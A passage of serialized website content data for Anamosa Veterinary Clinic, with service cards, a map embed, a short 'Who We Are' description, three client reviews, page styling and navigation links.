Stick","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-Rural-Dog-Laying-Leaves-Stick","url":"https://images.ctfassets.net/rt5zmd3ipxai/3qJ6UCrVhWYJRM5nTZ3ZQm/3970e7ac908f767da7cef0b7f4f1eebd/NVA-Rural-Dog-Laying-Leaves-Stick.jpg","size":3303755,"width":4000,"height":3000,"contentType":"image/jpeg"},"mobileImage":null},"anchorLink":null},{"__typename":"CategoryCard","sys":{"__typename":"Sys","id":"5ieWpitYh0a3E1LIa3WZKe"},"cardName":" Diet \u0026 Nutrition","targetUrl":"/services/diet-nutrition","targetUrlBehaviour":null,"icon":{"__typename":"Image","sys":{"__typename":"Sys","id":"2Rg9RNAxvo8bbFCB6mJuPe"},"name":"IMAGE CONTAINER - MASTER - LINEART - Bowl - Food","title":null,"altText":"A black and white line art of a bowl of pet food with a paw print on the front of the bowl","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-LineArt-Bowl-Food","url":"https://images.ctfassets.net/rt5zmd3ipxai/7z2CdyBZa2mvF7sYWiMvtE/d04ca7a9a03e1083ca3ae6611468d083/NVA-LineArt-Bowl-Food.svg","size":1890,"width":63,"height":64,"contentType":"image/svg+xml"},"mobileImage":null},"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"21P4qAn1sRpxE0afw1XZd4"},"name":"IMAGE CONTAINER - MASTER - NATURE - CAT - LAYING","title":null,"altText":"Fluffy grey cat is laying on a rock in a grassy hey field.","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-Nature-Cat-Laying","url":"https://images.ctfassets.net/rt5zmd3ipxai/7xp2Lk71rDkmcCSDlma8AO/c7f9f8562e5faf062d32f38b932df93d/NVA-Nature-Cat-Laying.jpg","size":3600670,"width":5184,"height":3456,"contentType":"image/jpeg"},"mobileImage":null},"anchorLink":null},{"__typename":"CategoryCard","sys":{"__typename":"Sys","id":"1qbYJr19i6tBYcRPIzlxD8"},"cardName":"Surgery","targetUrl":"/services#surgery-services","targetUrlBehaviour":null,"icon":{"__typename":"Image","sys":{"__typename":"Sys","id":"7zcGlrgU4fYcPU8u6yUe4N"},"name":"IMAGE CONTAINER- MASTER - LINEART- Monitor {color}","title":null,"altText":"Black and white line art of a monitor screen showing a heart rate","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-LineArt-Monitor","url":"https://images.ctfassets.net/rt5zmd3ipxai/5pNvippJgHuZ7oamY7TchL/84bfe31d5071bd706efbda736af97a54/NVA-LineArt-Monitor.svg","size":1228,"width":16,"height":16,"contentType":"image/svg+xml"},"mobileImage":null},"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"5HMeJUUDdbiol6FsgsnKRH"},"name":"IMAGE CONTAINER - MASTER - NATURE - DOG - TREE","title":null,"altText":"Dog sitting underneath a tree and looking up.","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-Nature-Dog-Tree","url":"https://images.ctfassets.net/rt5zmd3ipxai/24FwGQJ1GGeZsiwfDrt59Y/0622df7f990f1853b5fc8258f2e19e42/NVA-Nature-Dog-Tree.jpg","size":2450529,"width":5472,"height":3648,"contentType":"image/jpeg"},"mobileImage":null},"anchorLink":null},{"__typename":"CategoryCard","sys":{"__typename":"Sys","id":"2hcWP0THWiHTWuuuk2nPwd"},"cardName":"Vaccinations","targetUrl":"/services/vaccinations","targetUrlBehaviour":null,"icon":{"__typename":"Image","sys":{"__typename":"Sys","id":"6Ay9fZgXJhlY2mN9Zp6yp9"},"name":"IMAGE CONTAINER - MASTER - LINEART- Syringe","title":null,"altText":"Black and white line art illustration of a syringe","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-LineArt-Syringe","url":"https://images.ctfassets.net/rt5zmd3ipxai/4nysVm7X1Ab2LBNZpgcItW/05646e55fbe45a174a61ce43274fcb02/NVA-LineArt-Syringe.svg","size":1695,"width":15,"height":15,"contentType":"image/svg+xml"},"mobileImage":null},"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"2kHi9AsSttdoCsAnoV9y0y"},"name":"IMAGE CONTAINER - MASTER - RURAL - CAT KITTEN","title":null,"altText":"A cat laying on a stone looking to the right","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA - MASTER - RURAL - CAT KITTEN","url":"https://images.ctfassets.net/rt5zmd3ipxai/4SL2g62twIPKzXJYt4JPHD/f3bedad320ee99686f85400ec479be17/IMG_20190804_200304.jpg","size":428966,"width":1125,"height":1500,"contentType":"image/jpeg"},"mobileImage":null},"anchorLink":null},{"__typename":"CategoryCard","sys":{"__typename":"Sys","id":"71cYjgzqmLzuszLUB2IvLt"},"cardName":"Checkups","targetUrl":"/services/wellness-preventive-care","targetUrlBehaviour":null,"icon":{"__typename":"Image","sys":{"__typename":"Sys","id":"7k7oUZ0Av6xOfaXUEpA9Or"},"name":"IMAGE CONTAINER - MASTER - LINEART - CLIPBOARD","title":null,"altText":"Lineart of a clipboard that has a dog bone image at the top middle of the clip.","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-LineArt-ClipBoard","url":"https://images.ctfassets.net/rt5zmd3ipxai/CdHZ9HbrhP3GOIbimOXg5/871668406a36ddfe0e7b214875523397/NVA-LineArt-ClipBoard.svg","size":2353,"width":100,"height":100,"contentType":"image/svg+xml"},"mobileImage":null},"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"4Sqr4IRox83kJfSRRMaPio"},"name":"IMAGE CONTAINER - RURAL - DOG - FENCE - RUNNING","title":null,"altText":"dog running next to a fence","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA - DOG - RURAL - FENCE - RUNNING","url":"https://images.ctfassets.net/rt5zmd3ipxai/1rHtpOK22iMfxqoqcHYdha/4783c70c96c42caa056a50e47bfee6da/NVA-Rural-Dog-Running-Leaves.jpg","size":692601,"width":1946,"height":1946,"contentType":"image/jpeg"},"mobileImage":null},"anchorLink":null}]},"anchorLink":null,"categoryTitle":null,"overrideBackground":null,"ctaCollection":{"__typename":"CategoryCardsBladeCtaCollection","items":[]}},{"__typename":"LocationInformationBlade","name":"LOCATION INFORMATION BLADE - Anamosa Vet Clinic 0549 ","snazzyMapsIframe":"\u003ciframe src=\"https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2961.0021167234754!2d-91.27057168455238!3d42.086004179206256!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0xf419e50364aa89d2!2sAnamosa%20Veterinary%20Clinic!5e0!3m2!1sen!2sus!4v1589307151263!5m2!1sen!2sus\"\u003e\u003c/iframe\u003e","showFloatingAddressBox":false,"variation":"Variation-A","extendedHoursLabel":null,"mainHoursLabel":null,"cta":null,"map":{"__typename":"Image","sys":{"__typename":"Sys","id":"3LNbwJtte1Kzjpf8JKbjSY"},"name":"IMAGE CONTAINER - Anamosa Vet Clinic 0549 - Earthy V1","title":null,"altText":null,"imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA -  Anamosa Vet Clinic 0549 - Earthy V1","url":"https://images.ctfassets.net/rt5zmd3ipxai/7gBkVP4ztSDVGuU3uxgauF/7ab39650a7308863c66901ba0fcd9b28/Anamosa_Vet_Clinic_-_.png","size":397906,"width":2873,"height":1386,"contentType":"image/png"},"mobileImage":null},"peackingImage":null,"anchorLink":null,"locationContainer":null},{"__typename":"Panel","ntExperiencesCollection":{"__typename":"PanelNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"3yFXYSAajQl1Ii64rPF1Cp"},"name":"60/40 - Anamosa Vet Clinic 0549 - Who We Are","linkedFrom":{"__typename":"PanelLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"tf5xvp8j13bcedwy0"}}]}},"variation":"Variation-B","headline":"Who We Are","sideHeadline":null,"sideShortText":null,"subHeadline":null,"fontColor":null,"categoryTitle":null,"topPadding":null,"bottomPadding":null,"shortText":{"__typename":"PanelShortText","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Anamosa Veterinary Clinic seeks to provide the best possible medical care, surgical care, and dental care for their highly-valued patients. We are committed to promoting responsible pet ownership, preventative health care, and health-related educational opportunities for our clients. Anamosa Veterinary Clinic strives to offer excellence in veterinary care to Anamosa, IA, and surrounding areas.","marks":[],"data":{}}],"data":{}}]},"links":{"__typename":"PanelShortTextLinks","entries":{"__typename":"PanelShortTextEntries","inline":[],"block":[]},"assets":{"__typename":"PanelShortTextAssets","block":[]}}},"video":null,"anchorLink":null,"bladeBackgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"1ul9CUlDHPdZWQg2bSHJFf"},"name":"IMAGE CONTAINER - 60/40 - Anamosa Veterinary Clinic 0549 - Group Picture","title":null,"altText":"Group staff photo in front of Anamosa Veterinary Clinic","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA - 60/40 - Anamosa Veterinary Clinic 0549 - Group Picture","url":"https://images.ctfassets.net/rt5zmd3ipxai/2wqGd0bxrjLq2gXbe4Q2Gq/ec7b141a78b54e2c31bd9d67818e4c70/IMG_0597.jpg","size":209180,"width":1100,"height":993,"contentType":"image/jpeg"},"mobileImage":null},"cta":null,"ctaSecond":null,"backgroundTheme":"Dark","overrideBackground":null},{"__typename":"ReviewsBlade","sys":{"__typename":"Sys","id":"5I66u0hFerDYwyzcaCYlg4"},"name":"REVIEW BLADE - Anamosa Vet Clinic 0549 ","fontColor":null,"sectionHeadline":"Client Reviews \u0026 Testimonials","anchorLink":null,"subHeadline":null,"birdeyeApiBusinessId":"152913925089656","writeReviewCta":{"__typename":"Link","label":"Write a Review","url":"https://birdeye.com/anamosa-veterinary-clinic-152913925089656/review-us?dashboard=1\u0026write=1","behavior":"Open in a new page","dataAnalyticsValue":"Reviews","urlType":"External","hyperlinkType":"URL","sys":{"__typename":"Sys","id":"5yA6brxqPi5W9VJB9zRn2v"}},"readMoreReviewsCta":{"__typename":"Link","label":"Read More Reviews","url":"https://birdeye.com/anamosa-veterinary-clinic-152913925089656","behavior":"Open in a new page","dataAnalyticsValue":"Reviews","urlType":"External","hyperlinkType":"URL","sys":{"__typename":"Sys","id":"67Y1GuARP30AwMaqQ8qcI5"}},"overrideBackground":null,"reviewCardCollection":{"__typename":"ReviewsBladeReviewCardCollection","items":[{"__typename":"ReviewCard","sys":{"__typename":"Sys","id":"2dA43cWcnkGOJCOWqznkW1"},"reviewerName":"Raymond S.","reviewerTitle":null,"reviewerImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"EgofQLGXua0BwRD8gRvw8"},"name":"NMN-Sample-Bio-Image","title":null,"altText":"Stencil drawing of a dog's head and body","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - MASTER - NMN-Sample-Bio-Image","url":"https://images.ctfassets.net/rt5zmd3ipxai/Hp8je4QpLN4bMJc4QNS2t/a709e631e8f3d3abf56261e2923cd5ea/NVA_-_MASTER_-_nmn_placeholder.png","size":14978,"width":300,"height":400,"contentType":"image/png"},"mobileImage":{"__typename":"Asset","title":"IMAGE - MASTER - NMN-Sample-Bio-Image","url":"https://images.ctfassets.net/rt5zmd3ipxai/Hp8je4QpLN4bMJc4QNS2t/a709e631e8f3d3abf56261e2923cd5ea/NVA_-_MASTER_-_nmn_placeholder.png","size":14978,"width":300,"height":400,"contentType":"image/png"}},"linkToReview":null,"reviewText":{"__typename":"ReviewCardReviewText","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Overall a good experience to get our dog in quickly when she was hurt, they were efficient and professional. Best of all, our dog is doing much better now! We will certainly be back.","marks":[],"data":{}}],"data":{}}]}}},{"__typename":"ReviewCard","sys":{"__typename":"Sys","id":"5CuDY28UhqP773waRe0awj"},"reviewerName":"Amanda B.","reviewerTitle":null,"reviewerImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"EgofQLGXua0BwRD8gRvw8"},"name":"NMN-Sample-Bio-Image","title":null,"altText":"Stencil drawing of a dog's head and body","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - MASTER - NMN-Sample-Bio-Image","url":"https://images.ctfassets.net/rt5zmd3ipxai/Hp8je4QpLN4bMJc4QNS2t/a709e631e8f3d3abf56261e2923cd5ea/NVA_-_MASTER_-_nmn_placeholder.png","size":14978,"width":300,"height":400,"contentType":"image/png"},"mobileImage":{"__typename":"Asset","title":"IMAGE - MASTER - NMN-Sample-Bio-Image","url":"https://images.ctfassets.net/rt5zmd3ipxai/Hp8je4QpLN4bMJc4QNS2t/a709e631e8f3d3abf56261e2923cd5ea/NVA_-_MASTER_-_nmn_placeholder.png","size":14978,"width":300,"height":400,"contentType":"image/png"}},"linkToReview":null,"reviewText":{"__typename":"ReviewCardReviewText","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"They do a great job and really care about animals. They are also the most budget-friendly vet in the area. Our emergency vet visit was very reasonable.","marks":[],"data":{}}],"data":{}}]}}},{"__typename":"ReviewCard","sys":{"__typename":"Sys","id":"4zWNd2pYltIcQ7yyythife"},"reviewerName":"Dawn P.","reviewerTitle":null,"reviewerImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"EgofQLGXua0BwRD8gRvw8"},"name":"NMN-Sample-Bio-Image","title":null,"altText":"Stencil drawing of a dog's head and body","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - MASTER - NMN-Sample-Bio-Image","url":"https://images.ctfassets.net/rt5zmd3ipxai/Hp8je4QpLN4bMJc4QNS2t/a709e631e8f3d3abf56261e2923cd5ea/NVA_-_MASTER_-_nmn_placeholder.png","size":14978,"width":300,"height":400,"contentType":"image/png"},"mobileImage":{"__typename":"Asset","title":"IMAGE - MASTER - NMN-Sample-Bio-Image","url":"https://images.ctfassets.net/rt5zmd3ipxai/Hp8je4QpLN4bMJc4QNS2t/a709e631e8f3d3abf56261e2923cd5ea/NVA_-_MASTER_-_nmn_placeholder.png","size":14978,"width":300,"height":400,"contentType":"image/png"}},"linkToReview":null,"reviewText":{"__typename":"ReviewCardReviewText","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Quick and amazing services. The ladies at the front desk were very polite and professional. They gave me a bunch of free samples which was great. And they gave my dog treats for being a good girl.","marks":[],"data":{}}],"data":{}}]}}}]},"staticCarouselLayout":null}]}}]}}]}},"allExperiences":null,"dynamicStylesCss":".p-veterinary-financial-support{--sc-carousel--arrow-bg-color:#423F40!important;--sc-carousel--arrow-bg-color-hover:#2b2b2b!important;}.p-veterinary-financial-support #financial-options{--sc-button--border-color-secondary:#423F40!important;--sc-button--color-link-secondary:#ffffff!important;--sc-button--bg-color-secondary:#423F40!important;--sc-button--border-color-secondary-hover:#2b2b2b!important;--sc-button--color-link-secondary-hover:#ffffff!important;--sc-button--bg-color-secondary-hover:#2b2b2b!important;}.p-veterinary-financial-support .nva-hero-carousel--variation-c{--sc-carousel--hero-bg-color:rgb(4, 79, 89)!important;}.p-veterinary-financial-support .nva-hero-carousel--variation-c h2{color:hsl(var(--g-color-white))!important;}#financial-options .nva-image-text-card__image.nva-3-tile__card-image.tile-image{margin-bottom:0px!important;}#financial-options .nva-3-tile__card-heading{text-align:center!important;font-weight:bold!important;padding:10px 0 0!important;min-height:125px!important;}#financial-options .nva-3-tile__card-para-subheading{text-align:center!important;border-bottom:solid 3px #eee!important;padding-bottom:30px!important;margin-bottom:30px!important;}#financial-options .nva-3-tile__card-text ul{list-style:none!important;}#financial-options .nva-3-tile__card-text ul li{position:relative!important;padding-left:5px!important;}#financial-options .nva-3-tile__card-text ul li::before{content:''!important;position:absolute!important;top:1px!important;left:-30px!important;width:24px!important;height:24px!important;background-image:url('https://images.ctfassets.net/rt5zmd3ipxai/DO7hvauyC3NxtqETvLTvU/634f73d8f42654515d0d19d04362d942/check_circle_24dp_05796B_FILL1_wght400_GRAD0_opsz24.png')!important;background-size:contain!important;background-repeat:no-repeat!important;}#financial-options p.nva-para.nva-3-tile__card-link.tile-link.secondary.variation-b-link{margin:1em auto!important;width:100%!important;}#financial-options p.nva-para.nva-3-tile__card-link.tile-link.secondary.variation-b-link a{width:100%!important;text-align:center!important;}.p-veterinary-financial-support .slick-arrow{background-color:#423F40 !important;}.p-veterinary-financial-support .slick-arrow:hover{background-color:#2B2B2B !important;}#financial-options .three-tile{border-style:solid!important;border-width:1px!important;border-color:#eee!important;padding:var(--g-spacing-4)!important;border-radius:21px!important;box-shadow:0px 2px 18px rgba(4, 79, 89, .3)!important;background:hsl(var(--g-color-white))!important;}.p-veterinary-financial-support .nva-table-editor{width:100%!important;background:#afe3df!important;margin:0!important;padding:0 50px!important;}@media (max-width:1024px){#financial-options .three-tile{margin-top:15px!important;margin-bottom:15px!important;}}@media (min-width:1024px){#financial-options .nva-3-tile__card-text p:nth-of-type(2){min-height:130px!important;}#financial-options .nva-3-tile__card-text ul li::before{top:4px!important;}.p-veterinary-financial-support #financial-options section.nva-image-text-card.nva-3-tile__card.three-tile ul:first-of-type{min-height:310px!important;}#financial-options .nva-3-tile__card-text ul:nth-of-type(2){min-height:305px!important;}#financial-options .nva-3-tile__card-para-subheading{min-height:165px!important;}#financial-options .nva-3-tile__card-text \u003e :last-child{min-height:225px!important;}}.p-veterinary-financial-support ul li p{list-style-type:disc!important;}#financial-options .nva-anchor--secondary-anchor:hover{transform:scale(1.03)!important;}.p-veterinary-financial-support .nva-promo-banner{padding-bottom:40px!important;}.p-veterinary-financial-support .nva-promo-banner h2{font-size:var(--sc-font-size-h3_desktop, 32px)!important;line-height:var(--sc-line-height-h3_desktop, 38px)!important;letter-spacing:var(--sc-letter-spacing-h3_desktop, normal)!important;font-weight:bold!important;}","dynamicStylesFontsArray":[],"dynamicStylesColors":{"--g-color-surface":"0 0% 99%","--g-color-surface-dim":"0 0% 93%","--g-color-surface-bright":"0 0% 100%","--g-color-inverse-surface":"45 84% 7%","--g-color-surface-contrast":"43 25% 33%","--g-color-inverse-surface-contrast":"0 0% 99%"},"serviceData":[],"servicePath":"/","blogData":[],"blogPath":"blog/undefined","path":"/","headerData":{"__typename":"GlobalHeader","sys":{"__typename":"Sys","id":"6OltTNxTyrjxXmsWFk3WvM"},"variation":"logo-left","socialLinks":null,"mobileCtAs":null,"viewMoreCtaLabel":null,"codeBlocksCollection":{"__typename":"GlobalHeaderCodeBlocksCollection","items":[]},"multiLocationMenuContainers":null,"multiLocationCta":null,"utilityLinksCollection":{"__typename":"GlobalHeaderUtilityLinksCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"6aVuH8Ihy04IA2w28WscI6"},"label":"Contact Us","url":"/contact-us","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":null}]},"appointmentCta":{"__typename":"Link","label":"Book Appointment","url":"https://shop.anamosaveterinaryclinic.com/pet/scheduler/appointment/book/start","behavior":"Open in a new page","dataAnalyticsValue":null,"hyperlinkType":"URL","sys":{"__typename":"Sys","id":"2WVTxumueLq8cgsB4GZfNB"}},"primaryCtaIsNotAnAppointmentreservationLink":null,"pharmacyCta":{"__typename":"Link","label":"Order Food \u0026 Medicine","url":"https://shop.anamosaveterinaryclinic.com/","behavior":"Open in a new page","dataAnalyticsValue":"Pharmacy","hyperlinkType":null,"sys":{"__typename":"Sys","id":"2Wh4tUrAdlOCjTkj52SrOi"}},"isEmergencyBtn":null,"keyCategoriesCollection":{"__typename":"GlobalHeaderKeyCategoriesCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"6NIJddeioJcTwGblqrXxfD"},"label":"About Us","url":"/about-us","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"39WJZ7V3a5lSzCZSz6GXl9"},"label":"Our Team","url":"/staff","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"gbUCiwW8HuUslRd6uC89W"},"label":"Services","url":"/services","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"6y1IpP1tFSMm2euOUWk8Ik"},"label":"Careers","url":"/careers","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":null}]},"stickyHeader":true,"stickyPrimaryCta":true},"footerData":{"__typename":"GlobalFooter","sys":{"__typename":"Sys","id":"3LC8rS00ntC6lQS6q528qN"},"name":"Anamosa Veterinary Clinic - Footer","variation":"Variation-A","multiLocationContainer":null,"primaryLinksCollection":{"__typename":"GlobalFooterPrimaryLinksCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"6NIJddeioJcTwGblqrXxfD"},"dataAnalyticsValue":"Other","label":"About Us","ariaLabel":null,"url":"/about-us","hyperlinkType":null,"title":"LINK - MASTER - /about-us - [About Us]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"39WJZ7V3a5lSzCZSz6GXl9"},"dataAnalyticsValue":"Other","label":"Our Team","ariaLabel":null,"url":"/staff","hyperlinkType":null,"title":"LINK - MASTER - /staff - [Our Team]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"gbUCiwW8HuUslRd6uC89W"},"dataAnalyticsValue":null,"label":"Services","ariaLabel":null,"url":"/services","hyperlinkType":null,"title":"LINK - MASTER - /services - [Services]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"6aVuH8Ihy04IA2w28WscI6"},"dataAnalyticsValue":"Other","label":"Contact Us","ariaLabel":null,"url":"/contact-us","hyperlinkType":null,"title":"LINK - MASTER - /contact-us - [Contact Us]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null}]},"utilityLinksCollection":{"__typename":"GlobalFooterUtilityLinksCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"r7FxreyXheYvZyxMY7FK8"},"dataAnalyticsValue":null,"label":"Terms \u0026 Conditions","ariaLabel":null,"url":"/terms-conditions","hyperlinkType":null,"title":"LINK - MASTER - /terms-conditions - [Terms \u0026 Conditions]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"4X9P4P7E4B41Z8T3c3kYsN"},"dataAnalyticsValue":null,"label":"Privacy Policy","ariaLabel":null,"url":"/privacy-policy","hyperlinkType":null,"title":"LINK - MASTER - /privacy-policy - [Privacy Policy]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"3StJtYWYvPoHGaTizYzbLY"},"dataAnalyticsValue":null,"label":"Accessibility","ariaLabel":null,"url":"/accessibility","hyperlinkType":"URL","title":"LINK - MASTER - /accessibility - [Accessibility]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null}]},"socialLinks":{"__typename":"SocialLinks","sys":{"__typename":"Sys","id":"59Clwn0p2z3oFg4fDtu3vf"},"facebookUrl":"https://www.facebook.com/AVCAIA/","twitterUrl":null,"linkedInUrl":"https://www.linkedin.com/company/anamosa-veterinary-clinic","youTubeUrl":null,"instagramUrl":null},"miniFooterCta":{"__typename":"Link","label":"Book Appointment","url":"https://shop.anamosaveterinaryclinic.com/pet/scheduler/appointment/book/start","behavior":"Open in a new page","dataAnalyticsValue":null,"hyperlinkType":"URL","sys":{"__typename":"Sys","id":"2WVTxumueLq8cgsB4GZfNB"}},"map":null,"mapUrlOverride":null,"formHeadline":"Connect With Us","formSubheadline":null,"formBody":null,"formUrl":null,"successfulSubmissionMessage":"Thank you for your submission","fontColor":null,"overrideBackground":null},"siteCollectionData":{"siteCollection":{"__typename":"SiteCollection","items":[{"__typename":"Site","sys":{"__typename":"Sys","id":"2cZY1nMIB8sDC40dfhOSvw"},"gtmContainerId":"GTM-PPTKW88","url":"anamosaveterinaryclinic.com","name":"Anamosa Veterinary Clinic","theme":"EarthyV1","dynamicStyles":{"__typename":"StylesContainer","predefinedTheme":null,"stylesCollection":{"__typename":"StylesContainerStylesCollection","items":[{"__typename":"Styles","styles":{".p-veterinary-financial-support":{"--sc-carousel--arrow-bg-color":"#423F40","--sc-carousel--arrow-bg-color-hover":"#2b2b2b"},".p-veterinary-financial-support #financial-options":{"--sc-button--border-color-secondary":"#423F40","--sc-button--color-link-secondary":"#ffffff","--sc-button--bg-color-secondary":"#423F40","--sc-button--border-color-secondary-hover":"#2b2b2b","--sc-button--color-link-secondary-hover":"#ffffff","--sc-button--bg-color-secondary-hover":"#2b2b2b"},".p-veterinary-financial-support .nva-hero-carousel--variation-c":{"--sc-carousel--hero-bg-color":"rgb(4, 79, 89)"},".p-veterinary-financial-support .nva-hero-carousel--variation-c h2":{"color":"hsl(var(--g-color-white))"},"#financial-options .nva-image-text-card__image.nva-3-tile__card-image.tile-image":{"margin-bottom":"0px"},"#financial-options .nva-3-tile__card-heading":{"text-align":"center","font-weight":"bold","padding":"10px 0 0","min-height":"125px"},"#financial-options .nva-3-tile__card-para-subheading":{"text-align":"center","border-bottom":"solid 3px #eee","padding-bottom":"30px","margin-bottom":"30px"},"#financial-options .nva-3-tile__card-text ul":{"list-style":"none"},"#financial-options .nva-3-tile__card-text ul li":{"position":"relative","padding-left":"5px"},"#financial-options .nva-3-tile__card-text ul li::before":{"content":"''","position":"absolute","top":"1px","left":"-30px","width":"24px","height":"24px","background-image":"url('https://images.ctfassets.net/rt5zmd3ipxai/DO7hvauyC3NxtqETvLTvU/634f73d8f42654515d0d19d04362d942/check_circle_24dp_05796B_FILL1_wght400_GRAD0_opsz24.png')","background-size":"contain","background-repeat":"no-repeat"},"#financial-options p.nva-para.nva-3-tile__card-link.tile-link.secondary.variation-b-link":{"margin":"1em auto","width":"100%"},"#financial-options p.nva-para.nva-3-tile__card-link.tile-link.secondary.variation-b-link a":{"width":"100%","text-align":"center"},".p-veterinary-financial-support .slick-arrow":{"background-color":"#423F40 !important"},".p-veterinary-financial-support .slick-arrow:hover":{"background-color":"#2B2B2B !important"},"#financial-options .three-tile":{"border-style":"solid","border-width":"1px","border-color":"#eee","padding":"var(--g-spacing-4)","border-radius":"21px","box-shadow":"0px 2px 18px rgba(4, 79, 89, .3)","background":"hsl(var(--g-color-white))"},".p-veterinary-financial-support .nva-table-editor":{"width":"100%","background":"#afe3df","margin":"0","padding":"0 50px"},"@media (max-width: 1024px)":{"#financial-options .three-tile":{"margin-top":"15px","margin-bottom":"15px"}},"@media (min-width: 1024px)":{"#financial-options .nva-3-tile__card-text p:nth-of-type(2)":{"min-height":"130px"},"#financial-options .nva-3-tile__card-text ul li::before":{"top":"4px"},".p-veterinary-financial-support #financial-options section.nva-image-text-card.nva-3-tile__card.three-tile ul:first-of-type":{"min-height":"310px"},"#financial-options .nva-3-tile__card-text ul:nth-of-type(2)":{"min-height":"305px"},"#financial-options .nva-3-tile__card-para-subheading":{"min-height":"165px"},"#financial-options .nva-3-tile__card-text \u003e :last-child":{"min-height":"225px"}},".p-veterinary-financial-support ul li p":{"list-style-type":"disc"},"#financial-options .nva-anchor--secondary-anchor:hover":{"transform":"scale(1.03)"},".p-veterinary-financial-support .nva-promo-banner":{"padding-bottom":"40px"},".p-veterinary-financial-support .nva-promo-banner h2":{"font-size":"var(--sc-font-size-h3_desktop, 32px)","line-height":"var(--sc-line-height-h3_desktop, 38px)","letter-spacing":"var(--sc-letter-spacing-h3_desktop, normal)","font-weight":"bold"}}}]}},"websiteName":"Anamosa Veterinary Clinic","easyEditorWebsite":true,"showEmergencyBanner":null,"useBannerV2":null,"emergencyBannerBackgroundColour":null,"websiteType":"General Practice","siteId":410,"showContactInfoInFooter":null,"pencilBanner":null,"locationContactInformation":{"__typename":"LocationContainer","yextIds":["0549"]},"favicon":{"__typename":"Asset","sys":{"__typename":"Sys","id":"jGmQpiYMGvFzHXV0xNYu5"},"url":"https://images.ctfassets.net/rt5zmd3ipxai/jGmQpiYMGvFzHXV0xNYu5/c7acb73b7feb9726db02542f9267a45f/Anamosa_Veterinary_Clinic-WebsiteFavicon.png"},"logoDark":{"__typename":"Asset","title":"Anamosa Veterinary Clinic-FooterLogo","url":"https://images.ctfassets.net/rt5zmd3ipxai/3c36LN5AmU4uQFuScDjeOm/f55cf959ff88bf6b7c93ee8ec3b826b6/Anamosa_Veterinary_Clinic-FooterLogo.png","contentType":"image/png","width":321},"logoLight":{"__typename":"Asset","title":"Anamosa Veterinary 